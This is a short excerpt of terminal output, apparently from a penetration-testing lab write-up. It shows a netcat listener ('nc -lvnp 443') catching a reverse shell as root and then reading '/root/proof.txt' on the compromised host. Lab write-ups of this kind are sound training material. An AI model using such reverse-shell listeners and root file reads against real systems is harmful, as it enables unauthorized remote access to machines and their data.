 ┌──(aaron㉿aaron)-[~/Desktop/script]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.169] from (UNKNOWN) [192.168.184.166] 35074
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/proof.txt
b46523b0963aae9409ce8bd60f4e7b68